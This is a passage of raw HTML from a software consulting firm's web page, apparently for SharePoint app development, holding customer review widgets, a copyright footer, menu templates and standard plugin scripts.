Saunders" width="50" height="50" title="Jim Saunders" onerror="if(this.src!='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><a href="https://search.google.com/local/reviews?placeid=ChIJ-4yUXv3AQIYRHJ3-qgD8jXs" class="rplg-review-name rplg-trim" target="_blank" rel="noopener nofollow"  title="Jim Saunders">Jim Saunders</a><div class="rplg-review-time rplg-trim" data-time="1677596589">15:03 28 Feb 23</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">The Entrance team is top notch. They assisted our organization with a complete modernization of our enterprise technology platform, which is really a complex set of integrated, distributed platforms. Technically and politically not an easy project. Entrance did a great job and continue to provide excellent support and insightful feedback.Good people all the way around.</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img src="https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjVaZ5sDgN9Oa2kv4EGok4hnXsd1gf5yzDuiSmv01QbK1z5VR9ZuHQ=s120-c-rp-mo-s56-ba3-br100" class="rplg-review-avatar rplg-blazy" alt="Cody J. Mathis" width="50" height="50" title="Cody J. Mathis" onerror="if(this.src!='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><a href="https://search.google.com/local/reviews?placeid=ChIJ-4yUXv3AQIYRHJ3-qgD8jXs" class="rplg-review-name rplg-trim" target="_blank" rel="noopener nofollow"  title="Cody J. Mathis">Cody J. Mathis</a><div class="rplg-review-time rplg-trim" data-time="1677261396">17:56 24 Feb 23</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Entrance has been a fantastic partner to our organization. Their knowledgeable and experienced team delivers high-quality software solutions tailored to meet specific needs. They are attentive to detail, proactive, and communicate effectively throughout the entire process.</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img src="https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocITGxHJAP3UYcRZN7IoInKskrJ1tHLwOYPfN1ePRdu27EPeVg=s120-c-rp-mo-s56-ba4-br100" class="rplg-review-avatar rplg-blazy" alt="Timothy Brehm" width="50" height="50" title="Timothy Brehm" onerror="if(this.src!='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><a href="https://search.google.com/local/reviews?placeid=ChIJ-4yUXv3AQIYRHJ3-qgD8jXs" class="rplg-review-name rplg-trim" target="_blank" rel="noopener nofollow"  title="Timothy Brehm">Timothy Brehm</a><div class="rplg-review-time rplg-trim" data-time="1553961117">15:51 30 Mar 19</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text"></span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img src="https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocL1SZlKSgpWjahap_1q7pUZXRFaMl43iOme8w2ZiWU5E3ejVA=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="David Renzi" width="50" height="50" title="David Renzi" onerror="if(this.src!='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><a href="https://search.google.com/local/reviews?placeid=ChIJ-4yUXv3AQIYRHJ3-qgD8jXs" class="rplg-review-name rplg-trim" target="_blank" rel="noopener nofollow"  title="David Renzi">David Renzi</a><div class="rplg-review-time rplg-trim" data-time="1499437807">14:30 07 Jul 17</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text"></span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img src="https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocLL2PGSrpNDqp4T__DPnTnZw_MNc32guOG9evblpVHn2X6AbQ=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Phil Ramirez" width="50" height="50" title="Phil Ramirez" onerror="if(this.src!='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><a href="https://search.google.com/local/reviews?placeid=ChIJ-4yUXv3AQIYRHJ3-qgD8jXs" class="rplg-review-name rplg-trim" target="_blank" rel="noopener nofollow"  title="Phil Ramirez">Phil Ramirez</a><div class="rplg-review-time rplg-trim" data-time="1499354583">15:23 06 Jul 17</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">These guys are easy to work with!  Great experience!</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img src="https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjWMSIwfAHEEjqtmxAOB0VrdYrBLtvIthdhNZlez67aAL7eZkl2S=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="ron fort" width="50" height="50" title="ron fort" onerror="if(this.src!='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><a href="https://search.google.com/local/reviews?placeid=ChIJ-4yUXv3AQIYRHJ3-qgD8jXs" class="rplg-review-name rplg-trim" target="_blank" rel="noopener nofollow"  title="ron fort">ron fort</a><div class="rplg-review-time rplg-trim" data-time="1499279836">18:37 05 Jul 17</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Professional and practical expertise.</span></div></div></div></div><div class="rplg-links"></div></div></div><div class="rplg-form-footer"><img src="https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/powered_by_google_on_white.png" alt="powered by Google" width="144" height="18" title="powered by Google"></div></div></div></div><img src="[data-uri]" alt="js_loader" onload="(function(el, args) { var t = setInterval(function () { if (window.rplg_init_badge_theme){ rplg_init_badge_theme(el, args); clearInterval(t); } }, 200); })(this.parentNode);" data-exec="false" data-func="rplg_init_badge_theme" data-args='' width="1" height="1" style="display:none"></div>        </div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-19b157d e-flex e-con-boxed e-con e-parent" data-id="19b157d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-894210a e-con-full e-flex e-con e-child" data-id="894210a" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-5628bf8b elementor-widget elementor-widget-heading" data-id="5628bf8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Entrance Consulting Services, Inc. 2003-2025</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dce292d e-con-full e-flex e-con e-child" data-id="dce292d" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-biz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script
  type="text/javascript"
  src="https://use.fontawesome.com/releases/v5.12.1/js/conflict-detection.js">
</script>
<script>
setInterval(function() {
_trackEvent('HeartBeat', '30s', '30s', 0, true);
}, 30000);
</script>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-27689-css' href='https://entranceconsulting.com/wp-content/uploads/elementor/css/post-27689.css?ver=1765919251' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://entranceconsulting.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1765919250' media='all' />
<link rel='stylesheet' id='elementor-post-27159-css' href='https://entranceconsulting.com/wp-content/uploads/elementor/css/post-27159.css?ver=1765919313' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://entranceconsulting.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.6' media='all' />
<script src="https://entranceconsulting.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://entranceconsulting.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script src="https://entranceconsulting.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0" id="wp-faq-schema-frontend-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script src="https://entranceconsulting.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://entranceconsulting.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://entranceconsulting.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.10","ajaxUrl":"https:\/\/entranceconsulting.com\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/entranceconsulting.com\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/entranceconsulting.com\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/entranceconsulting.com\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"0b38ae8d75","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
</script>
<script src="https://entranceconsulting.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.10" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://entranceconsulting.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://entranceconsulting.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":801,"lg":1201,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":800,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1200,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/entranceconsulting.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/entranceconsulting.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/entranceconsulting.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"05daf2e1c5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":800,"viewport_tablet":1200,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17784,"title":"Sharepoint%20Apps%20Development%20Company%20%7C%20Entrance%20Consulting","excerpt":"","featuredImage":false}};
</script>
<script src="https://entranceconsulting.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://entranceconsulting.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.4" id="e-sticky-js"></script>
<script src="https://entranceconsulting.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://entranceconsulting.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://entranceconsulting.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/entranceconsulting.com\/wp-admin\/admin-ajax.php","nonce":"1e80cf1e67","urls":{"assets":"https:\/\/entranceconsulting.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/entranceconsulting.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/entranceconsulting.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://entranceconsulting.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.4" id="elementor-pro-frontend-js"></script>
<script src="https://entranceconsulting.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.4" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/entranceconsulting.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/entranceconsulting.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://entranceconsulting.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.6" id="jet-elements-js"></script>
<script src="https://entranceconsulting.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.10" id="jet-menu-elementor-widgets-scripts-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
